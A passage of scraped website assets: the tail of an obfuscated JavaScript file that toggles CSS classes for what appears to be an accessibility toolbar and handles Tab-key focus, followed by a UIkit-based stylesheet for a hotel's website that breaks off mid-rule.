x14')](_0xb3d2('0x28'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');addClass(document[_0xb3d2('0x14')](_0xb3d2('0x28'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],'\x6e\x6f\x6e\x65');document[_0xb3d2('0x14')](_0xb3d2('0x28'))[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x42');addClass(document[_0xb3d2('0x14')]('\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x5f\x63\x6c\x69\x63\x6b')[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')](_0xb3d2('0x31'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');addClass(document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');addClass(document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));document[_0xb3d2('0x14')](_0xb3d2('0x33'))[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x4a');addClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')](_0xb3d2('0x3a'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x5],_0xb3d2('0x22'));addClass(document[_0xb3d2('0x14')]('\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74')[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x7],'\x6e\x6f\x6e\x65');});function addClass(_0x589e15,_0x19fa5c){if(_0x589e15['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'])_0x589e15[_0xb3d2('0x4f')][_0xb3d2('0x50')](_0x19fa5c);else if(!hasClass(_0x589e15,_0x19fa5c))_0x589e15[_0xb3d2('0x51')]+='\x20'+_0x19fa5c;}function removeClass(_0x119e20,_0x361281){if(_0x119e20[_0xb3d2('0x4f')])_0x119e20[_0xb3d2('0x4f')]['\x72\x65\x6d\x6f\x76\x65'](_0x361281);else if(hasClass(_0x119e20,_0x361281)){var _0x2d0045=new RegExp(_0xb3d2('0x52')+_0x361281+'\x28\x5c\x73\x7c\x24\x29');_0x119e20[_0xb3d2('0x51')]=_0x119e20[_0xb3d2('0x51')][_0xb3d2('0x53')](_0x2d0045,'\x20');}}function hasClass(_0x430f82,_0x521bd3){if(_0x430f82[_0xb3d2('0x4f')])return _0x430f82[_0xb3d2('0x4f')]['\x63\x6f\x6e\x74\x61\x69\x6e\x73'](_0x521bd3);return!!_0x430f82[_0xb3d2('0x51')][_0xb3d2('0x54')](new RegExp(_0xb3d2('0x52')+_0x521bd3+_0xb3d2('0x55')));}document[_0xb3d2('0x13')](_0xb3d2('0x56'),function(_0x5025ea){if(_0x5025ea['\x6b\x65\x79\x43\x6f\x64\x65']==0x9){var _0x588db7=0x0;var _0x197df8=0x0;var _0xe0cc02=document[_0xb3d2('0x1e')](_0xb3d2('0x57'));for(var _0x197df8=0x0;_0x197df8<_0xe0cc02[_0xb3d2('0x3e')];_0x197df8++){if(_0x588db7==0x2){}else{if(_0x588db7==0x1){addClass(_0xe0cc02[_0x197df8],_0xb3d2('0x1f'));_0x588db7=0x2;}else if(hasClass(_0xe0cc02[_0x197df8],_0xb3d2('0x1f'))){removeClass(_0xe0cc02[_0x197df8],_0xb3d2('0x1f'));_0x588db7=0x1;}}}if(_0x588db7==0x0){addClass(document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0xb3d2('0x57'))[0x0],_0xb3d2('0x1f'));}_0x5025ea[_0xb3d2('0x58')]();_0x5025ea[_0xb3d2('0x26')]();}});

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodinnexpresssouth.com/site/assets/pwpc/pwpc-47d3ad1c51c646e03d9a3be66e0966c20fe2b915.css
body_size: 47711
content:
html{font-family:'Poppins',sans-serif;font-size:16px;font-weight:400;line-height:2;-webkit-text-size-adjust:100%;background:#fff;color:#444}@media (min-width:960px){html body.page-border{border:20px solid #fff}html body.page-border+.body-fix-compliance-part{z-index:980}html body.page-border:after{content:"";border-top:20px solid #fff;position:fixed;bottom:0;left:0;right:0;width:100%;z-index:980}html body.page-border .menu-sticky-wrapper>nav{width:calc(100% + 40px);left:-20px;position:relative;padding:0 20px}}body{margin:0}a,.uk-link{color:#004a85;text-decoration:underline;cursor:pointer;text-underline-offset:2px}a:hover,.uk-link:hover,.uk-link-toggle:hover .uk-link{color:#00111f;text-decoration:underline}abbr[title]{text-decoration:underline dotted;-webkit-text-decoration-style:dotted}b,strong{font-weight:bolder}:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:.875rem;color:#f0506e;white-space:nowrap;padding:2px 6px;background:#f8f8f8}em{color:#f0506e}ins{background:#ffd;color:#444;text-decoration:none}mark{background:#ffd;color:#444}q{font-style:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}audio,canvas,iframe,img,svg,video{vertical-align:middle}canvas,img,svg,video{max-width:100%;height:auto;box-sizing:border-box}img:not([src]){visibility:hidden;min-width:1px}iframe{border:0}p,ul,ol,dl,pre,address,fieldset,figure{margin:0 0 20px 0}*+p,*+ul,*+ol,*+dl,*+pre,*+address,*+fieldset,*+figure{margin-top:20px}h1,.uk-h1,h2,.uk-h2,h3,.uk-h3,h4,.uk-h4,h5,.uk-h5,h6,.uk-h6,.uk-heading-small,.uk-heading-medium,.uk-heading-large,.uk-heading-xlarge,.uk-heading-2xlarge,.uk-heading-3xlarge{margin:0 0 20px 0;font-family:'Raleway',sans-serif;font-weight:400;color:#004a85;text-transform:none}*+h1,*+.uk-h1,*+h2,*+.uk-h2,*+h3,*+.uk-h3,*+h4,*+.uk-h4,*+h5,*+.uk-h5,*+h6,*+.uk-h6,*+.uk-heading-small,*+.uk-heading-medium,*+.uk-heading-large,*+.uk-heading-xlarge,*+.uk-heading-2xlarge,*+.uk-heading-3xlarge{margin-top:40px}h1,.uk-h1{font-size:2.5875rem;line-height:1.2;font-family:'Raleway',sans-serif;color:#004a85;text-transform:uppercase}h1+h2,.uk-h1+h2{margin-top:-1rem}h2,.uk-h2{font-size:1.87rem;line-height:1.3;font-family:'Raleway',sans-serif}.slidein-popup h2,.slidein-popup .uk-h2{font-size:1.8rem}h3,.uk-h3{font-size:1.5rem;line-height:1.4}.mega-menu h3,.mega-menu .uk-h3{margin-bottom:0}h4,.uk-h4{font-size:1rem;line-height:1.4;color:#555E5F;letter-spacing:.1em;text-transform:uppercase}h5,.uk-h5{font-size:16px;line-height:1.4}h6,.uk-h6{font-size:.875rem;line-height:1.4}@media (min-width:960px){h1,.uk-h1{font-size:3.45rem}h2,.uk-h2{font-size:2.2rem}}ul,ol{padding-left:30px}ul>li>ul,ul>li>ol,ol>li>ol,ol>li>ul{margin:0}dt{font-weight:700}dd{margin-left:0}hr,.uk-hr{overflow:visible;text-align:inherit;margin:0 0 20px 0;border:0;border-top:1px solid #e5e5e5}*+hr,*+.uk-hr{margin-top:20px}address{font-style:normal}blockquote{margin:0 0 20px 0;font-size:1rem;line-height:1.8;font-style:normal;color:#434343}*+blockquote{margin-top:20px}blockquote p:last-of-type{margin-bottom:0}blockquote footer{margin-top:10px;font-size:.875rem;line-height:1.5;color:#444}blockquote footer::before{content:"— "}pre{font:.875rem / 1.5 Consolas,monaco,monospace;color:#444;-moz-tab-size:4;tab-size:4;overflow:auto;padding:10px;border:1px solid #e5e5e5;border-radius:3px;background:#fff}pre code{font-family:Consolas,monaco,monospace}:focus{outline:none}:focus-visible{outline:2px dotted #434343}::selection{background:#39f;color:#fff;text-shadow:none}details,main{display:block}summary{display:list-item}template{display:none}:root{--uk-breakpoint-s:640px;--uk-breakpoint-m:960px;--uk-breakpoint-l:1200px;--uk-breakpoint-xl:1600px}a.uk-link-muted,.uk-link-muted a,.uk-link-toggle .uk-link-muted{color:#444}a.uk-link-muted:hover,.uk-link-muted a:hover,.uk-link-toggle:hover .uk-link-muted{color:#444}a.uk-link-text,.uk-link-text a,.uk-link-toggle .uk-link-text{color:inherit}a.uk-link-text:hover,.uk-link-text a:hover,.uk-link-toggle:hover .uk-link-text{color:#444}a.uk-link-heading,.uk-link-heading a,.uk-link-toggle .uk-link-heading{color:inherit}a.uk-link-heading:hover,.uk-link-heading a:hover,.uk-link-toggle:hover .uk-link-heading{color:#004a85;text-decoration:none}a.uk-link-reset,.uk-link-reset a{color:inherit!important;text-decoration:none!important}.uk-link-toggle{color:inherit!important;text-decoration:none!important}.uk-heading-small{font-size:2.6rem;line-height:1.2}.uk-heading-medium{font-size:2.8875rem;line-height:1.1}.uk-heading-large{font-size:3.4rem;line-height:1.1}.uk-heading-xlarge{font-size:4rem;line-height:1}.uk-heading-2xlarge{font-size:6rem;line-height:1}.uk-heading-3xlarge{font-size:8rem;line-height:1}@media (min-width:960px){.uk-heading-small{font-size:3.25rem}.uk-heading-medium{font-size:3.5rem}.uk-heading-large{font-size:4rem}.uk-heading-xlarge{font-size:6rem}.uk-heading-2xlarge{font-size:8rem}.uk-heading-3xlarge{font-size:11rem}}@media (min-width:1200px){.uk-heading-medium{font-size:4rem}.uk-heading-large{font-size:6rem}.uk-heading-xlarge{font-size:8rem}.uk-heading-2xlarge{font-size:11rem}.uk-heading-3xlarge{font-size:15rem}}.uk-heading-divider{padding-bottom:calc(5px + 0.1em);border-bottom:calc(0.2px + 0.05em) solid #e5e5e5}.uk-heading-bullet{position:relative}.uk-heading-bullet::before{content:"";display:inline-block;position:relative;top:calc(-0.1 * 1em);vertical-align:middle;height:calc(4px + 0.7em);margin-right:calc(5px + 0.2em);border-left:calc(5px + 0.1em) solid #e5e5e5}.uk-heading-line{overflow:hidden}.uk-heading-line>*{display:inline-block;position:relative}.uk-heading-line>::before,.uk-heading-line>::after{content:"";position:absolute;top:calc(50% - (calc(0.2px + 0.05em) / 2));width:2000px;border-bottom:calc(0.2px + 0.05em) solid #e5e5e5}.uk-heading-line>::before{right:100%;margin-right:calc(5px + 0.3em)}.uk-heading-line>::after{left:100%;margin-left:calc(5px + 0.3em)}[class*="uk-divider"]{border:none;margin-bottom:20px}*+[class*="uk-divider"]{margin-top:20px}.uk-divider-icon{position:relative;height:20px;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23e5e5e5%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);background-repeat:no-repeat;background-position:50% 50%}.uk-divider-icon::before,.uk-divider-icon::after{content:"";position:absolute;top:50%;max-width:calc(50% - (50px / 2));border-bottom:1px solid #e5e5e5}.uk-divider-icon::before{right:calc(50% + (50px / 2));width:100%}.uk-divider-icon::after{left:calc(50% + (50px / 2));width:100%}.uk-divider-small{line-height:0}.uk-divider-small::after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #e5e5e5;vertical-align:top}.uk-divider-vertical{width:max-content;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #e5e5e5}.uk-list{padding:0;list-style:none}.uk-list>*{break-inside:avoid-column}.uk-list>*>:last-child{margin-bottom:0}.uk-list>:nth-child(n+2),.uk-list>*>ul{margin-top:10px}.uk-list-disc,.uk-list-circle,.uk-list-square,.uk-list-decimal,.uk-list-hyphen{padding-left:30px}.uk-list-disc{list-style-type:disc}.uk-list-circle{list-style-type:circle}.uk-list-square{list-style-type:square}.uk-list-decimal{list-style-type:decimal}.uk-list-hyphen{list-style-type:'–  '}.uk-list-muted>::marker{color:#444444!important}.uk-list-emphasis>::marker{color:#434343!important}.uk-list-primary>::marker{color:#004a85!important}.uk-list-secondary>::marker{color:#004a85!important}.uk-list-bullet>*{position:relative;padding-left:30px}.uk-list-bullet>::before{content:"";position:absolute;top:0;left:0;width:30px;height:2em;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23444444%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%}.uk-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #e5e5e5}.uk-list-striped>*{padding:10px 10px}.uk-list-striped>*:nth-of-type(odd){border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.uk-list-striped>:nth-of-type(odd){background:#f8f8f8}.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-list-large>:nth-child(n+2),.uk-list-large>*>ul{margin-top:20px}.uk-list-collapse>:nth-child(n+2),.uk-list-collapse>*>ul{margin-top:0}.uk-list-large.uk-list-divider>:nth-child(n+2){margin-top:20px;padding-top:20px}.uk-list-collapse.uk-list-divider>:nth-child(n+2){margin-top:0;padding-top:0}.uk-list-large.uk-list-striped>*{padding:20px 10px}.uk-list-collapse.uk-list-striped>*{padding-top:0;padding-bottom:0}.uk-list-large.uk-list-striped>:nth-child(n+2),.uk-list-collapse.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-description-list>dt{color:#434343;font-size:.875rem;font-weight:400;text-transform:uppercase}.uk-description-list>dt:nth-child(n+2){margin-top:20px}.uk-description-list-divider>dt:nth-child(n+2){margin-top:20px;padding-top:20px;border-top:1px solid #e5e5e5}.uk-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}*+.uk-table{margin-top:20px}.uk-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:.875rem;font-weight:400;color:#444;text-transform:uppercase}.uk-table td{padding:16px 12px;vertical-align:top}.uk-table td>:last-child{margin-bottom:0}.uk-table tfoot{font-size:.875rem}.uk-table caption{font-size:.875rem;text-align:left;color:#444}.uk-table-middle,.uk-table-middle td{vertical-align:middle!important}.uk-table-divider>tr:not(:first-child),.uk-table-divider>:not(:first-child)>tr,.uk-table-divider>:first-child>tr:not(:first-child){border-top:1px solid #e5e5e5}.uk-table-striped>tr:nth-of-type(odd),.uk-table-striped tbody tr:nth-of-type(odd){background:#f8f8f8;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.uk-table-hover>tr:hover,.uk-table-hover tbody tr:hover{background:#ffd}.uk-table>tr.uk-active,.uk-table tbody tr.uk-active{background:#ffd}.uk-table-small th,.uk-table-small td{padding:10px 12px}.uk-table-large th,.uk-table-large td{padding:22px 12px}.uk-table-justify th:first-child,.uk-table-justify td:first-child{padding-left:0}.uk-table-justify th:last-child,.uk-table-justify td:last-child{padding-right:0}.uk-table-shrink{width:1px}.uk-table-expand{min-width:150px}.uk-table-link{padding:0!important}.uk-table-link>a{display:block;padding:16px 12px}.uk-table-small .uk-table-link>a{padding:10px 12px}@media (max-width:959px){.uk-table-responsive,.uk-table-responsive tbody,.uk-table-responsive th,.uk-table-responsive td,.uk-table-responsive tr{display:block}.uk-table-responsive thead{display:none}.uk-table-responsive th,.uk-table-responsive td{width:auto!important;max-width:none!important;min-width:0!important;overflow:visible!important;white-space:normal!important}.uk-table-responsive th:not(:first-child):not(.uk-table-link),.uk-table-responsive td:not(:first-child):not(.uk-table-link),.uk-table-responsive .uk-table-link:not(:first-child)>a{padding-top:5px!important}.uk-table-responsive th:not(:last-child):not(.uk-table-link),.uk-table-responsive td:not(:last-child):not(.uk-table-link),.uk-table-responsive .uk-table-link:not(:last-child)>a{padding-bottom:5px!important}.uk-table-justify.uk-table-responsive th,.uk-table-justify.uk-table-responsive td{padding-left:0;padding-right:0}}.uk-table tbody tr{transition:background-color 0.1s linear}.uk-table-striped>tr:nth-of-type(even):last-child,.uk-table-striped tbody tr:nth-of-type(even):last-child{border-bottom:1px solid #e5e5e5}.uk-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.uk-icon:not(:disabled){cursor:pointer}.uk-icon::-moz-focus-inner{border:0;padding:0}.uk-icon:not(.uk-preserve) [fill*="#"]:not(.uk-preserve){fill:currentcolor}.uk-icon:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve){stroke:currentcolor}.uk-icon>*{transform:translate(0,0)}.uk-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle;object-fit:scale-down;max-width:none}.uk-icon-link{color:#444;text-decoration:none!important}.uk-icon-link:hover{color:#444}.uk-icon-link:active,.uk-active>.uk-icon-link{color:#373737}.uk-icon-button{box-sizing:border-box;width:36px;height:36px;border-radius:500px;background:#f8f8f8;color:#444;vertical-align:middle;display:inline-flex;justify-content:center;align-items:center;transition:0.1s ease-in-out;transition-property:color,background-color}.uk-icon-button:hover{background-color:#ebebeb;color:#444}.uk-icon-button:active,.uk-active>.uk-icon-button{background-color:#dfdfdf;color:#444}.uk-range{-webkit-appearance:none;box-sizing:border-box;margin:0;vertical-align:middle;max-width:100%;width:100%;background:transparent}.uk-range:focus{outline:none}.uk-range::-moz-focus-outer{border:none}.uk-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.uk-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.uk-range::-webkit-slider-runnable-track{height:3px;background:#ebebeb;border-radius:500px}.uk-range:focus::-webkit-slider-runnable-track,.uk-range:active::-webkit-slider-runnable-track{background:#dedede}.uk-range::-moz-range-track{height:3px;background:#ebebeb;border-radius:500px}.uk-range:focus::-moz-range-track{background:#dedede}.uk-range::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-7px;height:15px;width:15px;border-radius:500px;background:#fff;border:1px solid #ccc}.uk-range::-moz-range-thumb{border:none;height:15px;width:15px;margin-top:-7px;border-radius:500px;background:#fff;border:1px solid #ccc}.uk-input,.uk-select,.uk-textarea,.uk-radio,.uk-checkbox{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.uk-input{overflow:visible}.uk-select{text-transform:none}.uk-select optgroup{font:inherit;font-weight:700}.uk-textarea{overflow:auto}.uk-input[type="search"]::-webkit-search-cancel-button,.uk-input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.uk-input[type="number"]::-webkit-inner-spin-button,.uk-input[type="number"]::-webkit-outer-spin-button{height:auto}.uk-input::-moz-placeholder,.uk-textarea::-moz-placeholder{opacity:1}.uk-radio:not(:disabled),.uk-checkbox:not(:disabled){cursor:pointer}.uk-fieldset{border:none;margin:0;padding:0;min-width:0}.uk-input,.uk-textarea{-webkit-appearance:none}.uk-input,.uk-select,.uk-textarea{max-width:100%;width:100%;border:0 none;padding:0 10px;background:#fff;color:#444;border:1px solid #bbb;transition:0.2s ease-in-out;transition-property:color,background-color,border}.uk-input,.uk-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block}.uk-input:not(input),.uk-select:not(select){line-height:38px}.uk-select[multiple],.uk-select[size],.uk-textarea{padding-top:6px;padding-bottom:6px;vertical-align:top}.uk-select[multiple],.uk-select[size]{resize:vertical}.uk-input:focus,.uk-select:focus,.uk-textarea:focus{outline:none;background-color:#fff;color:#444;border-color:#004a85}.booking-bar .uk-input:focus,.booking-bar .uk-select:focus,.booking-bar .uk-textarea:focus{background-color:transparent}.uk-input:disabled,.uk-select:disabled,.uk-textarea:disabled{background-color:#f8f8f8;color:#444;border-color:#e5e5e5}.uk-input::placeholder{color:rgba(0,0,0,.7)}.uk-textarea::placeholder{color:rgba(0,0,0,.7)}.uk-form-small{font-size:.875rem}.uk-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px}textarea.uk-form-small,[multiple].uk-form-small,[size].uk-form-small{padding:5px 8px}.uk-form-small:not(select):not(input):not(textarea){line-height:28px}.uk-form-large{font-size:1.25rem}.uk-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px}textarea.uk-form-large,[multiple].uk-form-large,[size].uk-form-large{padding:7px 12px}.uk-form-large:not(select):not(input):not(textarea){line-height:53px}.uk-form-danger,.uk-form-danger:focus{color:#f0506e;border-color:#f0506e}.uk-form-success,.uk-form-success:focus{color:#32d296;border-color:#32d296}.uk-form-blank{background:none;border-color:transparent}.uk-form-blank:focus{border-color:#e5e5e5;border-style:solid}input.uk-form-width-xsmall{width:50px}select.uk-form-width-xsmall{width:75px}.uk-form-width-small{width:130px}.uk-form-width-medium{width:200px}.uk-form-width-large{width:500px}.uk-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23444444%22%20stroke-width%3D%221.03%22%20points%3D%2216%207%2010%2013%204%207%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:100% 50%}.uk-select:not([multiple]):not([size]) option{color:#444}.uk-select:not([multiple]):not([size]):disabled{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23444444%22%20stroke-width%3D%221.03%22%20points%3D%2216%207%2010%2013%204%207%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.uk-input[list]:hover,.uk-input[list]:focus{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23444444%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-input[list]::-webkit-calendar-picker-indicator{display:none!important}.uk-radio,.uk-checkbox{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;border:1px solid #ccc;transition:0.2s ease-in-out;transition-property:background-color,border}footer .uk-radio,footer .uk-checkbox{margin-right:8px}.uk-radio{border-radius:50%}.uk-radio:focus,.uk-checkbox:focus{background-color:rgba(0,0,0,0);outline:none;border-color:#004a85}.uk-radio:checked,.uk-checkbox:checked,.uk-checkbox:indeterminate{background-color:#004a85;border-color:transparent}.uk-radio:checked:focus,.uk-checkbox:checked:focus,.uk-checkbox:indeterminate:focus{background-color:#002e52}.uk-radio:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23ffffff%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-checkbox:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23ffffff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-checkbox:indeterminate{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-radio:disabled,.uk-checkbox:disabled{background-color:#f8f8f8;border-color:#e5e5e5}.uk-radio:disabled:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23444444%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-checkbox:disabled:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23444444%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-checkbox:disabled:indeterminate{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-legend{width:100%;color:inherit;padding:0;font-size:1.5rem;line-height:1.4}.uk-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.uk-form-custom select,.uk-form-custom input[type="file"]{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer}.uk-form-custom input[type="file"]{font-size:500px;overflow:hidden}.uk-form-label{color:#434343;font-size:.875rem}.uk-form-stacked .uk-form-label{display:block;margin-bottom:5px}@media (max-width:959px){.uk-form-horizontal .uk-form-label{display:block;margin-bottom:5px}}@media (min-width:960px){.uk-form-horizontal .uk-form-label{width:200px;margin-top:7px;float:left}.uk-form-horizontal .uk-form-controls{margin-left:215px}.uk-form-horizontal .uk-form-controls-text{padding-top:7px}}.uk-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#444}.uk-form-icon:hover{color:#444}.uk-form-icon:not(a):not(button):not(input){pointer-events:none}.uk-form-icon:not(.uk-form-icon-flip)~.uk-input{padding-left:40px!important}.uk-form-icon-flip{right:0;left:auto}.uk-form-icon-flip~.uk-input{padding-right:40px!important}.uk-select:not([multiple]):not([size]){background-position:98% 50%}.uk-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 30px;vertical-align:middle;font-size:.875rem;line-height:30px;text-align:center;text-decoration:none;text-transform:uppercase;transition:0.1s ease-in-out;transition-property:color,background-color,border-color;padding:3px 30px}body main .text-content .uk-button:not(.uk-button-link){margin-top:10px}.button-input-size .uk-button{line-height:36px;padding-top:0;padding-bottom:0}.uk-button.button-gray{border:1px solid lightgray;border-radius:3px;line-height:32px;font-size:.9rem;text-transform:none}.uk-button:hover,.uk-button:active{background-color:#efefef;color:initial}.uk-button:not(:disabled){cursor:pointer}.uk-button::-moz-focus-inner{border:0;padding:0}.uk-button:hover{text-decoration:none}.uk-button-default,.search .search-submit{background-color:#004a85;color:#fff;border:1px solid #e5e5e5;transition:all 300ms ease-in-out;border:2px solid #004a85;letter-spacing:1px;position:relative}.booking-bar .btn-booking .uk-button-default{padding:4px 10px;border-radius:30px}.booking-bar .btn-booking .uk-button-default 